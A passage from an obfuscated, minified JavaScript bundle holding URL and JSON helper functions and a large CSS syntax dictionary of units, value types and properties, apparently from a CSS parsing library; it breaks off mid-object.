0x0!==F||0x0!=(F=U[LM(0xc57)]-Q[LM(0xc57)])||0x0!==(F=N(U[LM(0x2d6)],Q[LM(0x2d6)]))||0x0!=(F=U[LM(0x413)]-Q[LM(0x413)])||0x0!=(F=U[LM(0x258)]-Q[LM(0x258)])?F:N(U[LM(0xe6)],Q[LM(0xe6)]);},X[Lr(0xcee)]=function(U){const Le=Lr;return JSON[Le(0x2c2)](U[Le(0xa8)](/^\)]}'[^\n]*\n/,''));},X[Lr(0x503)]=function(U,Q,F){const Lc=Lr;if(Q=Q||'',U&&('/'!==U[U[Lc(0xca2)]-0x1]&&'/'!==Q[0x0]&&(U+='/'),Q=U+Q),F){var Y=B(F);if(!Y)throw new Error(Lc(0x6dd));if(Y[Lc(0x122)]){var E=Y[Lc(0x122)][Lc(0x448)]('/');E>=0x0&&(Y[Lc(0x122)]=Y[Lc(0x122)][Lc(0x44d)](0x0,E+0x1));}Q=C(j(Y),Q);}return w(Q);};},0x2125:(P,X,g)=>{'use strict';function L(j){const Lt=a2v;return L=Lt(0xede)==typeof Symbol&&Lt(0x67a)==typeof Symbol[Lt(0xa64)]?function(A){return typeof A;}:function(A){const LH=Lt;return A&&LH(0xede)==typeof Symbol&&A[LH(0x80d)]===Symbol&&A!==Symbol[LH(0xeb1)]?LH(0x67a):typeof A;},L(j);}function B(j,A,u){const Lq=a2v;return G=function(w){const Lx=a2v;if(Lx(0x157)!=L(w)||!w)return w;var h=w[Symbol[Lx(0x252)]];if(void 0x0!==h){var i=h[Lx(0x273)](w,Lx(0xe28));if(Lx(0x157)!=L(i))return i;throw new TypeError(Lx(0xa88));}return String(w);}(A),(A=Lq(0x67a)==L(G)?G:G+'')in j?Object[Lq(0x117)](j,A,{'value':u,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):j[A]=u,j;var G;}g['d'](X,{'A':()=>B});},0xd33:(P,X,g)=>{'use strict';const LK=a2v;g['d'](X,{'A':()=>L});const L={'generic':!0x0,'cssWideKeywords':[LK(0x4c9),LK(0xbfe),LK(0xc2),LK(0x757),LK(0x23c)],'units':{'angle':[LK(0x776),LK(0x15a),LK(0x914),LK(0x9ef)],'decibel':['db'],'flex':['fr'],'frequency':['hz',LK(0x40a)],'length':['cm','mm','q','in','pt','pc','px','em',LK(0x6bc),'ex',LK(0xd7c),LK(0x5e7),LK(0x31c),'ch',LK(0x5b6),'ic',LK(0xbae),'lh',LK(0xb43),'vw',LK(0xd0b),LK(0x89e),LK(0xd94),'vh',LK(0x602),LK(0x2b3),LK(0x1a3),'vi',LK(0x77e),LK(0x70a),LK(0xd84),'vb',LK(0x1bb),LK(0xe22),LK(0xe5a),LK(0x143),LK(0x734),LK(0xc68),LK(0xe81),LK(0x1df),LK(0xaeb),LK(0x19b),LK(0xb29),LK(0x4d3),LK(0xb2b),LK(0xe7a),LK(0x19e),LK(0xd17),LK(0x519)],'resolution':[LK(0xa07),LK(0xad),LK(0xe18),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':LK(0xeac),'absolute-size':LK(0x2d8),'acos()':LK(0xa39),'alpha-value':LK(0x14d),'angle-percentage':LK(0xd5c),'angular-color-hint':LK(0xcd0),'angular-color-stop':LK(0xacd),'angular-color-stop-list':LK(0x4d5),'animateable-feature':LK(0xed0),'asin()':LK(0xce0),'atan()':LK(0xe2e),'atan2()':LK(0x484),'attachment':LK(0x5df),'attr()':LK(0x6e4),'attr-matcher':LK(0x85b),'attr-modifier':LK(0x2e0),'attribute-selector':LK(0x8b9),'auto-repeat':LK(0x5ee),'auto-track-list':LK(0x512),'axis':LK(0x3d2),'baseline-position':LK(0x675),'basic-shape':LK(0xdcd),'bg-image':LK(0xbe7),'bg-layer':LK(0x2ea),'bg-position':LK(0xde9),'bg-size':LK(0x58a),'blur()':LK(0x8ea),'blend-mode':LK(0x4e0),'box':LK(0x977),'brightness()':LK(0x6d2),'calc()':LK(0x111),'calc-sum':LK(0xdc0),'calc-product':LK(0x314),'calc-value':LK(0xc90),'calc-constant':LK(0x7d1),'cf-final-image':LK(0xcd4),'cf-mixing-image':LK(0xc8f),'circle()':LK(0xb0e),'clamp()':LK(0xe80),'class-selector':LK(0xded),'clip-source':LK(0x683),'color':LK(0x8c2),'color-stop':LK(0x23a),'color-stop-angle':LK(0xbd),'color-stop-length':LK(0x4a9),'color-stop-list':LK(0x184),'color-interpolation-method':LK(0x99d),'combinator':LK(0xe0f),'common-lig-values':LK(0x57d),'compat-auto':LK(0xcfa),'composite-style':LK(0xcf8),'compositing-operator':LK(0x37e),'compound-selector':LK(0x554),'compound-selector-list':LK(0x6bf),'complex-selector':LK(0x5c6),'complex-selector-list':LK(0x389),'conic-gradient()':LK(0x5d3),'contextual-alt-values':LK(0x913),'content-distribution':LK(0x9cf),'content-list':LK(0x144),'content-position':LK(0xb2f),'content-replacement':LK(0xd7a),'contrast()':LK(0x537),'cos()':LK(0x6da),'counter':LK(0x2c0),'counter()':LK(0xa54),'counter-name':LK(0xa8f),'counter-style':LK(0x78),'counter-style-name':LK(0xa8f),'counters()':LK(0x1a5),'cross-fade()':LK(0xe7),'cubic-bezier-timing-function':LK(0x3e7),'deprecated-system-color':LK(0x219),'discretionary-lig-values':LK(0xbce),'display-box':LK(0x956),'display-inside':LK(0xdc4),'display-internal':LK(0x712),'display-legacy':LK(0x48a),'display-listitem':LK(0xd3d),'display-outside':LK(0x659),'drop-shadow()':LK(0xfd),'east-asian-variant-values':LK(0x45c),'east-asian-width-values':LK(0xe43),'element()':LK(0xcc7),'ellipse()':LK(0x7fc),'ending-shape':LK(0x482),'env()':LK(0x719),'exp()':LK(0x7b7),'explicit-track-list':LK(0x850),'family-name':LK(0x73),'feature-tag-value':LK(0x5b9),'feature-type':LK(0x857),'feature-value-block':LK(0x461),'feature-value-block-list':LK(0xe60),'feature-value-declaration':LK(0x2be),'feature-value-declaration-list':LK(0xdf0),'feature-value-name':LK(0xa8f),'fill-rule':LK(0xd4e),'filter-function':LK(0x885),'filter-function-list':LK(0x3d8),'final-bg-layer':LK(0x647),'fixed-breadth':LK(0x113),'fixed-repeat':LK(0x274),'fixed-size':LK(0x517),'font-stretch-absolute':LK(0x5e0),'font-variant-css21':LK(0x319),'font-weight-absolute':LK(0xdb2),'frequency-percentage':LK(0xb9a),'general-enclosed':LK(0x6f4),'generic-family':LK(0xb04),'generic-name':LK(0x6ee),'geometry-box':LK(0xcf1),'gradient':LK(0x7d0),'grayscale()':LK(0xb59),'grid-line':LK(0x680),'historical-lig-values':LK(0x80),'hsl()':LK(0x8ed),'hsla()':LK(0x5a6),'hue':LK(0x472),'hue-rotate()':LK(0x7ff),'hue-interpolation-method':LK(0xd99),'hwb()':LK(0x6d5),'hypot()':LK(0x4a3),'image':LK(0xab4),'image()':LK(0x594),'image-set()':LK(0xdec),'image-set-option':LK(0x5e1),'image-src':LK(0xb7),'image-tags':LK(0xa8b),'inflexible-breadth':LK(0x3ca),'inset()':LK(0x983),'invert()':LK(0xd03),'keyframes-name':LK(0xdba),'keyframe-block':LK(0x64f),'keyframe-block-list':LK(0xcdd),'keyframe-selector':LK(0x667),'lab()':LK(0x3a3),'layer()':LK(0x911),'layer-name':LK(0x31b),'lch()':LK(0xa06),'leader()':LK(0x947),'leader-type':LK(0xbac),'length-percentage':LK(0x79),'light-dark()':LK(0xdaf),'line-names':LK(0x955),'line-name-list':LK(0xa83),'line-style':LK(0x39a),'line-width':LK(0xc9f),'linear-color-hint':LK(0x113),'linear-color-stop':LK(0x899),'linear-gradient()':LK(0x447),'log()':LK(0x42c),'mask-layer':LK(0x834),'mask-position':LK(0x897),'mask-reference':LK(0xea9),'mask-source':LK(0x683),'masking-mode':LK(0x71b),'matrix()':LK(0xc1c),'matrix3d()':LK(0x711),'max()':LK(0x7d8),'media-and':LK(0xb4),'media-condition':LK(0xb8d),'media-condition-without-or':LK(0x542),'media-feature':LK(0x516),'media-in-parens':LK(0xb00),'media-not':LK(0xf4),'media-or':LK(0x5ba),'media-query':LK(0x62e),'media-query-list':LK(0x204),'media-type':LK(0x9d2),'mf-boolean':LK(0x4fd),'mf-name':LK(0x9d2),'mf-plain':LK(0x52b),'mf-range':LK(0x88e),'mf-value':LK(0xcef),'min()':LK(0x3aa),'minmax()':LK(0x6e8),'mod()':LK(0xee5),'name-repeat':LK(0xdd5),'named-color':LK(0x7ec),'namespace-prefix':LK(0x9d2),'ns-prefix':LK(0xd8c),'number-percentage':LK(0x14d),'numeric-figure-values':LK(0xb0),'numeric-fraction-values':LK(0xdc1),'numeric-spacing-values':LK(0x295),'nth':LK(0x301),'opacity()':LK(0x874),'overflow-position':LK(0xe51),'outline-radius':LK(0x79),'page-body':LK(0x89c),'page-margin-box':LK(0xe6f),'page-margin-box-type':LK(0x40e),'page-selector-list':LK(0x104),'page-selector':LK(0x256),'page-size':LK(0xd30),'path()':LK(0x330),'paint()':LK(0xdee),'perspective()':LK(0xe5d),'polygon()':LK(0x262),'polar-color-space':LK(0x530),'position':LK(0x733),'pow()':LK(0xb47),'pseudo-class-selector':LK(0xe8a),'pseudo-element-selector':LK(0x4d2),'pseudo-page':LK(0x9c2),'quote':LK(0x591),'radial-gradient()':LK(0x5f4),'ratio':LK(0xb5c),'ray()':LK(0x3c6),'ray-size':LK(0xb81),'rectangular-color-space':LK(0xd7f),'relative-selector':LK(0xac6),'relative-selector-list':LK(0xb2d),'relative-size':LK(0x888),'rem()':LK(0x348),'repeat-style':LK(0x522),'repeating-conic-gradient()':LK(0xc1),'repeating-linear-gradient()':LK(0x6a9),'repeating-radial-gradient()':LK(0x731),'reversed-counter-name':LK(0x723),'rgb()':LK(0x354),'rgba()':LK(0x16f),'rotate()':LK(0xf0),'rotate3d()':LK(0xa95),'rotateX()':LK(0x7e9),'rotateY()':LK(0x4a5),'rotateZ()':LK(0x9b1),'round()':LK(0x2e6),'rounding-strategy':LK(0x85a),'saturate()':LK(0xd4c),'scale()':LK(0xb27),'scale3d()':LK(0xb37),'scaleX()':LK(0x7e5),'scaleY()':LK(0x244),'scaleZ()':LK(0xe88),'scroll()':LK(0xc5f),'scroller':LK(0xc8),'self-position':LK(0x88d),'shape-radius':LK(0xae),'sign()':LK(0xd0c),'skew()':LK(0xa25),'skewX()':LK(0xc0),'skewY()':LK(0x7ac),'sepia()':LK(0x3af),'shadow':LK(0x36f),'shadow-t':LK(0xe3),'shape':LK(0xdd),'shape-box':LK(0x12b),'side-or-corner':LK(0xe16),'sin()':LK(0x7b6),'single-animation':LK(0x807),'single-animation-direction':LK(0x4a6),'single-animation-fill-mode':LK(0x1c6),'single-animation-iteration-count':LK(0x396),'single-animation-play-state':LK(0x976),'single-animation-timeline':LK(0xa75),'single-transition':LK(0x608),'single-transition-property':LK(0x2ad),'size':LK(0x9fe),'sqrt()':LK(0xc84),'step-position':LK(0x421),'step-timing-function':LK(0x950),'subclass-selector':LK(0x603),'supports-condition':LK(0xca),'supports-in-parens':LK(0x339),'supports-feature':LK(0x4fe),'supports-decl':LK(0xec3),'supports-selector-fn':LK(0xcd1),'symbol':LK(0xeab),'system-color':LK(0xd10),'tan()':LK(0x8d9),'target':LK(0x4af),'target-counter()':LK(0x455),'target-counters()':LK(0xe13),'target-text()':LK(0xc64),'time-percentage':LK(0x35a),'timeline-range-name':LK(0xd1f),'easing-function':LK(0x10a),'track-breadth':LK(0x17e),'track-list':LK(0xb83),'track-repeat':LK(0x7ae),'track-size':LK(0xd9),'transform-function':LK(0x5d7),'transform-list':LK(0xda4),'transition-behavior-value':LK(0x445),'translate()':LK(0x2c6),'translate3d()':LK(0xd51),'translateX()':LK(0x9eb),'translateY()':LK(0xcd3),'translateZ()':LK(0x97d),'type-or-unit':LK(0x5ed),'type-selector':LK(0x816),'var()':LK(0x4f9),'view()':LK(0xec9),'viewport-length':LK(0x67d),'visual-box':LK(0x1fa),'wq-name':LK(0xb07),'-legacy-gradient':LK(0x575),'-legacy-linear-gradient':LK(0x963),'-legacy-repeating-linear-gradient':LK(0x16b),'-legacy-linear-gradient-arguments':LK(0x154),'-legacy-radial-gradient':LK(0x468),'-legacy-repeating-radial-gradient':LK(0x7a9),'-legacy-radial-gradient-arguments':LK(0xccb),'-legacy-radial-gradient-size':LK(0x19d),'-legacy-radial-gradient-shape':LK(0x482),'-non-standard-font':LK(0xd62),'-non-standard-color':LK(0xcc6),'-non-standard-image-rendering':LK(0x617),'-non-standard-overflow':LK(0x2bd),'-non-standard-size':LK(0x1d5),'-webkit-gradient()':LK(0xeaa),'-webkit-gradient-color-stop':LK(0xa78),'-webkit-gradient-point':LK(0xcb0),'-webkit-gradient-radius':LK(0x79),'-webkit-gradient-type':LK(0x78c),'-webkit-mask-box-repeat':LK(0xdd8),'-ms-filter-function-list':LK(0xcd8),'-ms-filter-function':LK(0xe2c),'-ms-filter-function-progid':LK(0x8d2),'-ms-filter-function-legacy':LK(0x40b),'absolute-color-base':LK(0xeb0),'absolute-color-function':LK(0x65e),'age':LK(0x69f),'anchor-name':LK(0xd98),'attr-name':LK(0x525),'attr-fallback':LK(0x6a),'bg-clip':LK(0x7a6),'bottom':LK(0x8c8),'container-name':LK(0xa8f),'container-condition':LK(0x8aa),'coord-box':LK(0x402),'generic-voice':LK(0x3ea),'gender':LK(0x17d),'generic-script-specific':LK(0x6ea),'generic-complete':LK(0x3d9),'generic-incomplete':LK(0xbe5),'-non-standard-generic-family':LK(0xaf1),'left':LK(0x8c8),'color-base':LK(0x8e1),'color-function':LK(0x65e),'device-cmyk()':LK(0x9e6),'legacy-device-cmyk-syntax':LK(0xc69),'modern-device-cmyk-syntax':LK(0x929),'cmyk-component':LK(0xc4f),'color-mix()':LK(0xea6),'color-space':LK(0x4c1),'custom-color-space':LK(0xd98),'paint':LK(0x6de),'palette-identifier':LK(0xd98),'right':LK(0x8c8),'scope-start':LK(0xe63),'scope-end':LK(0xe63),'forgiving-selector-list':LK(0x547),'forgiving-relative-selector-list':LK(0xd6d),'selector-list':LK(0x6b9),'complex-real-selector-list':LK(0x312),'simple-selector-list':LK(0x362),'relative-real-selector-list':LK(0x797),'complex-selector-unit':LK(0x30a),'complex-real-selector':LK(0xb55),'relative-real-selector':LK(0x293),'pseudo-compound-selector':LK(0x6d9),'simple-selector':LK(0xee),'legacy-pseudo-element-selector':LK(0x65c),'single-animation-composition':LK(0xba4),'svg-length':LK(0xbbc),'svg-writing-mode':LK(0x454),'top':LK(0x8c8),'x':LK(0x555),'y':LK(0x555),'declaration':LK(0x24a),'declaration-list':LK(0x4bf),'url':LK(0xa0b),'url-modifier':LK(0x3cb),'number-zero-one':LK(0xb3c),'number-one-or-greater':LK(0x108),'color()':LK(0x583),'colorspace-params':LK(0xd90),'predefined-rgb-params':LK(0xb68),'predefined-rgb':LK(0xcc5),'xyz-params':LK(0xa85),'xyz-space':LK(0x951),'oklab()':LK(0x701),'oklch()':LK(0x23b),'offset-path':LK(0x1cc),'rect()':LK(0xd87),'xywh()':LK(0x283),'query-in-parens':LK(0x8b7),'size-feature':LK(0x465),'style-feature':LK(0xb5f),'style-query':LK(0xb8e),'style-condition':LK(0x9e3),'style-in-parens':LK(0xca3),'-non-standard-display':LK(0xd6c),'inset-area':LK(0x182),'position-area':LK(0x587),'anchor()':LK(0x1d6),'anchor-side':LK(0xa10),'anchor-size()':LK(0x292),'anchor-size':LK(0xc1e),'anchor-element':LK(0xd98),'try-size':LK(0xd44),'try-tactic':LK(0xe17),'font-variant-css2':LK(0x5f8),'font-width-css3':LK(0x370),'system-family-name':LK(0x989)},'properties':{'--*':LK(0x478),'-ms-accelerator':LK(0xcf2),'-ms-block-progression':LK(0xd59),'-ms-content-zoom-chaining':LK(0x237),'-ms-content-zooming':LK(0xd8b),'-ms-content-zoom-limit':LK(0x327),'-ms-content-zoom-limit-max':LK(0x193),'-ms-content-zoom-limit-min':LK(0x193),'-ms-content-zoom-snap':LK(0x693),'-ms-content-zoom-snap-points':LK(0x334),'-ms-content-zoom-snap-type':LK(0x6ca),'-ms-filter':LK(0xbaf),'-ms-flow-from':LK(0x55a),'-ms-flow-into':LK(0x55a),'-ms-grid-columns':LK(0x4a1),'-ms-grid-rows':LK(0x4a1),'-ms-high-contrast-adjust':LK(0x51b),'-ms-hyphenate-limit-chars':LK(0x74b),'-ms-hyphenate-limit-lines':LK(0xdd6),'-ms-hyphenate-limit-zone':LK(0x302),'-ms-ime-align':LK(0xecf),'-ms-overflow-style':LK(0x980),'-ms-scrollbar-3dlight-color':LK(0x17a),'-ms-scrollbar-arrow-color':LK(0x17a),'-ms-scrollbar-base-color':LK(0x17a),'-ms-scrollbar-darkshadow-color':LK(0x17a),'-ms-scrollbar-face-color':LK(0x17a),'-ms-scrollbar-highlight-color':LK(0x17a),'-ms-scrollbar-shadow-color':LK(0x17a),'-ms-scrollbar-track-color':LK(0x17a),'-ms-scroll-chaining':LK(0xd6b),'-ms-scroll-limit':LK(0x8b8),'-ms-scroll-limit-x-max':LK(0x61c),'-ms-scroll-limit-x-min':LK(0x73f),'-ms-scroll-limit-y-max':LK(0x61c),'-ms-scroll-limit-y-min':LK(0x73f),'-ms-scroll-rails':LK(0xe67),'-ms-scroll-snap-points-x':LK(0x438),'-ms-scroll-snap-points-y':LK(0x438),'-ms-scroll-snap-type':LK(0x6ca),'-ms-scroll-snap-x':LK(0x941),'-ms-scroll-snap-y':LK(0x419),'-ms-scroll-translation':LK(0x42e),'-ms-text-autospace':LK(0x2d5),'-ms-touch-select':LK(0x6d3),'-ms-user-select':LK(0x72e),'-ms-wrap-flow':LK(0x6e5),'-ms-wrap-margin':LK(0x73f),'-ms-wrap-through':LK(0x934),'-moz-appearance':LK(0x9fc),'-moz-binding':LK(0x550),'-moz-border-bottom-colors':LK(0xbc0),'-moz-border-left-colors':LK(0xbc0),'-moz-border-right-colors':LK(0xbc0),'-moz-border-top-colors':LK(0xbc0),'-moz-context-properties':LK(0x588),'-moz-float-edge':LK(0x915),'-moz-force-broken-image-icon':LK(0x37f),'-moz-image-region':LK(0x366),'-moz-orient':LK(0xcc3),'-moz-outline-radius':LK(0xb79),'-moz-outline-radius-bottomleft':LK(0x6b5),'-moz-outline-radius-bottomright':LK(0x6b5),'-moz-outline-radius-topleft':LK(0x6b5),'-moz-outline-radius-topright':LK(0x6b5),'-moz-stack-sizing':LK(0xdbd),'-moz-text-blink':LK(0x1fc),'-moz-user-focus':LK(0xa3c),'-moz-user-input':LK(0x8f2),'-moz-user-modify':LK(0xe61),'-moz-window-dragging':LK(0x515),'-moz-window-shadow':LK(0x29a),'-webkit-appearance':LK(0xb6f),'-webkit-border-before':LK(0xeae),'-webkit-border-before-color':LK(0x17a),'-webkit-border-before-style':LK(0x458),'-webkit-border-before-width':LK(0xcfd),'-webkit-box-reflect':LK(0x47b),'-webkit-line-clamp':LK(0xc79),'-webkit-mask':LK(0x4c2),'-webkit-mask-attachment':LK(0x1b4),'-webkit-mask-clip':LK(0xd77),'-webkit-mask-composite':LK(0x1de),'-webkit-mask-image':LK(0xa61),'-webkit-mask-origin':LK(0x156),'-webkit-mask-position':LK(0xae9),'-webkit-mask-position-x':LK(0xadb),'-webkit-mask-position-y':LK(0x174),'-webkit-mask-repeat':LK(0x728),'-webkit-mask-repeat-x':LK(0xb66),'-webkit-mask-repeat-y':LK(0xb66),'-webkit-mask-size':LK(0x580),'-webkit-overflow-scrolling':LK(0x726),'-webkit-tap-highlight-color':LK(0x17a),'-webkit-text-fill-color':LK(0x17a),'-webkit-text-stroke':LK(0xd31),'-webkit-text-stroke-color':LK(0x17a),'-webkit-text-stroke-width':LK(0x73f),'-webkit-touch-callout':LK(0x4cc),'-webkit-user-modify':LK(0x610),'accent-color':LK(0x8c),'align-content':LK(0xa8e),'align-items':LK(0x326),'align-self':LK(0x1f4),'align-tracks':LK(0x223),'all':LK(0xddd),'anchor-name':LK(0xaf3),'anchor-scope':LK(0x6aa),'animation':LK(0x44b),'animation-composition':LK(0xec4),'animation-delay':LK(0xaa9),'animation-direction':LK(0x9cc),'animation-duration':LK(0xaa9),'animation-fill-mode':LK(0x6ed),'animation-iteration-count':LK(0xb3f),'animation-name':LK(0x46d),'animation-play-state':LK(0x383),'animation-range':LK(0x278),'animation-range-end':LK(0x40d),'animation-range-start':LK(0x40d),'animation-timing-function':LK(0x710),'animation-timeline':LK(0x535),'appearance':LK(0x4a4),'aspect-ratio':LK(0xd3e),'azimuth':LK(0xa8a),'backdrop-filter':LK(0x483),'backface-visibility':LK(0xc1f),'background':LK(0xdc6),'background-attachment':LK(0x1b4),'background-blend-mode':LK(0x903),'background-clip':LK(0xa7b),'background-color':LK(0x17a),'background-image':LK(0x7a1),'background-origin':LK(0x27b),'background-position':LK(0x496),'background-position-x':LK(0xd47),'background-position-y':LK(0x9f2),'background-repeat':LK(0x728),'background-size':LK(0x580),'block-size':LK(0x939),'border':LK(0xd4),'border-block':LK(0x43a),'border-block-color':LK(0xadf),'border-block-style':LK(0x822),'border-block-width':LK(0x5f3),'border-block-end':LK(0x43a),'border-block-end-color':LK(0xd76),'border-block-end-style':LK(0x822),'border-block-end-width':LK(0x5f3),'border-block-start':LK(0x43a),'border-block-start-color':LK(0xd76),'border-block-start-style':LK(0x822),'border-block-start-width':LK(0x5f3),'border-bottom':LK(0xd4),'border-bottom-color':LK(0xd76),'border-bottom-left-radius':LK(0x4a9),'border-bottom-right-radius':LK(0x4a9),'border-bottom-style':LK(0x81),'border-bottom-width':LK(0x620),'border-collapse':LK(0x9ba),'border-color':LK(0x12c),'border-end-end-radius':LK(0x4a9),'border-end-start-radius':LK(0x4a9),'border-image':LK(0x4ec),'border-image-outset':LK(0x997),'border-image-repeat':LK(0xcbb),'border-image-slice':LK(0x1ab),'border-image-source':LK(0xbe7),'border-image-width':LK(0x979),'border-inline':LK(0x43a),'border-inline-end':LK(0x43a),'border-inline-color':LK(0xadf),'border-inline-style':LK(0x822),'border-inline-width':LK(0x5f3),'border-inline-end-color':LK(0xd76),'border-inline-end-style':LK(0x822),'border-inline-end-width':LK(0x5f3),'border-inline-start':LK(0x43a),'border-inline-start-color':LK(0xd76),'border-inline-start-style':LK(0x822),'border-inline-start-width':LK(0x5f3),'border-left':LK(0xd4),'border-left-color':LK(0x17a),'border-left-style':LK(0x81),'border-left-width':LK(0x620),'border-radius':LK(0xb3),'border-right':LK(0xd4),'border-right-color':LK(0x17a),'border-right-style':LK(0x81),'border-right-width':LK(0x620),'border-spacing':LK(0x4b3),'border-start-end-radius':LK(0x4a9),'border-start-start-radius':LK(0x4a9),'border-style':LK(0x1ef),'border-top':LK(0xd4),'border-top-color':LK(0x17a),'border-top-left-radius':LK(0x4a9),'border-top-right-radius':LK(0x4a9),'border-top-style':LK(0x81),'border-top-width':LK(0x620),'border-width':LK(0x1fe),'bottom':LK(0xe0),'box-align':LK(0xd8f),'box-decoration-break':LK(0xb40),'box-direction':LK(0x4a8),'box-flex':LK(0x555),'box-flex-group':LK(0xe1f),'box-lines':LK(0x124),'box-ordinal-group':LK(0xe1f),'box-orient':LK(0xc85),'box-pack':LK(0xb06),'box-shadow':LK(0xd88),'box-sizing':LK(0x464),'break-after':LK(0x158),'break-before':LK(0x158),'break-inside':LK(0xb46),'caption-side':LK(0x3b1),'caret':LK(0x8b4),'caret-color':LK(0x8c),'caret-shape':LK(0xdac),'clear':LK(0x1e6),'clip':LK(0x366),'clip-path':LK(0xe78),'clip-rule':LK(0xd4e),'color':LK(0x17a),'color-interpolation-filters':LK(0xd11),'color-scheme':LK(0x147),'column-count':LK(0xc62),'column-fill':LK(0x405),'column-gap':LK(0x949),'column-rule':LK(0x9a9),'column-rule-color':LK(0x17a),'column-rule-style':LK(0x458),'column-rule-width':LK(0xcfd),'column-span':LK(0x385),'column-width':LK(0x8c8),'columns':LK(0x845),'contain':LK(0xbe0),'contain-intrinsic-size':LK(0x749),'contain-intrinsic-block-size':LK(0x3ae),'contain-intrinsic-height':LK(0x3ae),'contain-intrinsic-inline-size':LK(0x3ae),'contain-intrinsic-width':LK(0x3ae),'container':LK(0xa8d),'container-name':LK(0x358),'container-type':LK(0x9a5),'content':LK(0x6cc),'content-visibility':LK(0xc6c),'counter-increment':LK(0x356),'counter-reset':LK(0xb30),'counter-set':LK(0x356),'cursor':LK(0xb1),'d':LK(0x15e),'cx':LK(0x79),'cy':LK(0x79),'direction':LK(0xa8b),'display':LK(0x11d),'dominant-baseline':LK(0xaac),'empty-cells':LK(0x775),'field-sizing':LK(0xb92),'fill':LK(0xcde),'fill-opacity':LK(0x851),'fill-rule':LK(0xd4e),'filter':LK(0x123),'flex':LK(0x5c7),'flex-basis':LK(0x87d),'flex-direction':LK(0x379),'flex-flow':LK(0x2bf),'flex-grow':LK(0x555),'flex-shrink':LK(0x555),'flex-wrap':LK(0x717),'float':LK(0x332),'font':LK(0xe30),'font-family':LK(0xcf6),'font-feature-settings':LK(0xa5e),'font-kerning':LK(0xcdb),'font-language-override':LK(0x98f),'font-optical-sizing':LK(0x51b),'font-palette':LK(0x9f8),'font-variation-settings':LK(0x8e9),'font-size':LK(0xb90),'font-size-adjust':LK(0x9de),'font-smooth':LK(0x8e2),'font-stretch':LK(0x799),'font-style':LK(0x4d1),'font-synthesis':LK(0x2b4),'font-synthesis-position':LK(0x51b),'font-synthesis-small-caps':LK(0x51b),'font-synthesis-style':LK(0x51b),'font-synthesis-weight':LK(0x51b),'font-variant':LK(0x18d),'font-variant-alternates':LK(0xb80),'font-variant-caps':LK(0x5c8),'font-variant-east-asian':LK(0x59b),'font-variant-emoji':LK(0x780),'font-variant-ligatures':LK(0xaa8),'font-variant-numeric':LK(0xe5f),'font-variant-position':LK(0x7e7),'font-weight':LK(0x79b),'forced-color-adjust':LK(0x62d),'gap':LK(0xb7c),'grid':LK(0x559),'grid-area':LK(0x387),'grid-auto-columns':LK(0x569),'grid-auto-flow':LK(0x254),'grid-auto-rows':LK(0x569),'grid-column':LK(0x886),'grid-column-end':LK(0xb22),'grid-column-gap':LK(0x113),'grid-column-start':LK(0xb22),'grid-gap':LK(0xf9),'grid-row':LK(0x886),'grid-row-end':LK(0xb22),'grid-row-gap':LK(0x113),'grid-row-start':LK(0xb22),'grid-template':LK(0xb34),'grid-template-areas':LK(0x510),'grid-template-columns':LK(0x20b),'grid-template-rows':LK(0x20b),'hanging-punctuation':LK(0x3fe),'height':LK(0x957),'hyphenate-character':LK(0x76c),'hyphenate-limit-chars':LK(0x298),'hyphens':LK(0x79e),'image-orientation':LK(0xdf1),'image-rendering':LK(0x8fb),'image-resolution':LK(0xeb3),'ime-mode':LK(0x83f),'initial-letter':LK(0xc4c),'initial-letter-align':LK(0x4dd),'inline-size':LK(0x939),'input-security':LK(0x51b),'inset':LK(0x8ce),'inset-block':LK(0xaa7),'inset-block-end':LK(0xe1c),'inset-block-start':LK(0xe1c),'inset-inline':LK(0xaa7),'inset-inline-end':LK(0xe1c),'inset-inline-start':LK(0xe1c),'interpolate-size':LK(0xdfa),'isolation':LK(0xb94),'justify-content':LK(0xcbe),'justify-items':LK(0xb74),'justify-self':LK(0x8a),'justify-tracks':LK(0x497),'left':LK(0xe0),'letter-spacing':LK(0x949),'line-break':LK(0x75c),'line-clamp':LK(0xc79),'line-height':LK(0x4ae),'line-height-step':LK(0x73f),'list-style':LK(0x2ed),'list-style-image':LK(0x88a),'list-style-position':LK(0x7eb),'list-style-type':LK(0xbd3),'margin':LK(0xec6),'margin-block':LK(0x8ab),'margin-block-end':LK(0xee1),'margin-block-start':LK(0xee1),'margin-bottom':LK(0xe0),'margin-inline':LK(0x8ab),'margin-inline-end':LK(0xee1),'margin-inline-start':LK(0xee1),'margin-left':LK(0xe0),'margin-right':LK(0xe0),'margin-top':LK(0xe0),'margin-trim':LK(0x6f),'marker':LK(0xc5a),'marker-end':LK(0xc5a),'marker-mid':LK(0xc5a),'marker-start':LK(0xc5a),'mask':LK(0x82e),'mask-border':LK(0xe2d),'mask-border-mode':LK(0xa26),'mask-border-outset':LK(0x997),'mask-border-repeat':LK(0xcbb),'mask-border-slice':LK(0x504),'mask-border-source':LK(0xbe7),'mask-border-width':LK(0x979),'mask-clip':LK(0x819),'mask-composite':LK(0x25b),'mask-image':LK(0xa61),'mask-mode':LK(0xac4),'mask-origin':LK(0xaa5),'mask-position':LK(0xae9),'mask-repeat':LK(0x728),'mask-size':LK(0x580),'mask-type':LK(0xa26),'masonry-auto-flow':LK(0x457),'math-depth':LK(0xd01),'math-shift':LK(0x9bf),'math-style':LK(0x9bf),'max-block-size':LK(0xba2),'max-height':LK(0xad8),'max-inline-size':LK(0xba2),'max-lines':LK(0xc79),'max-width':LK(0xad8),'min-block-size':LK(0x2fe),'min-height':LK(0x957),'min-inline-size':LK(0x2fe),'min-width':LK(0x957),'mix-blend-mode':LK(0x752),'object-fit':LK(0x22c),'object-position':LK(0x3a6),'offset':LK(0x70e),'offset-anchor':LK(0x6db),'offset-distance':LK(0x113),'offset-path':LK(0xb15),'offset-position':LK(0xa90),'offset-rotate':LK(0xa43),'opacity':LK(0x5d4),'order':LK(0xe1f),'orphans':LK(0xe1f),'outline':LK(0x9d4),'outline-color':LK(0x8c),'outline-offset':LK(0x73f),'outline-style':LK(0x25e),'outline-width':LK(0x620),'overflow':LK(0xa50),'overflow-anchor':LK(0x51b),'overflow-block':LK(0xe41),'overflow-clip-box':LK(0x640),'overflow-clip-margin':LK(0xecd),'overflow-inline':LK(0xe41),'overflow-wrap':LK(0x84a),'overflow-x':LK(0xe41),'overflow-y':LK(0xe41),'overlay':LK(0x2f1),'overscroll-behavior':LK(0xd19),'overscroll-behavior-block':LK(0x9ac),'overscroll-behavior-inline':LK(0x9ac),'overscroll-behavior-x':LK(0x9ac),'overscroll-behavior-y':LK(0x9ac),'padding':LK(0x